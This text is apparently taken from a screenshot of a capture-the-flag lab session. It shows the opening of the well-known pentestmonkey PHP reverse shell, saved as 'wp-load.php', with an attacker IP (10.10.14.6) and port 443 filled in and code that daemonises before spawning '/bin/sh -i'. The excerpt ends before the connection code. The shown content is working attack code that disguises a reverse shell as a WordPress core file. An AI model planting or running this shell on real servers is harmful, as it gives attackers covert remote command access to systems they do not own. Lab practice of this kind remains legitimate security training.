 Feb 19 | 23 : 40 192.168.100.54 10.10.14.6 10.10.10.88 --> tartasauce
File: wp-load.php
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.10.14.6';  // You have changed this
9 $port = 443;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);
30   }
31
32   if ($pid) {
33     exit(0);  // Parent exits
34   }
35
36   // Make the current process a session leader
37   // Will only succeed if we forked
38   if (posix_setsid() == -1) {
39     printit("Error: Can't setsid()");
40     exit(1);
41   }
42
43   $daemon = 1;
44 } else {
45   printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
46 }
47
48 // Change to a safe directory
49 chdir("/");
50
51 // Remove any umask we inherited
52 umask(0);
53
54 //
: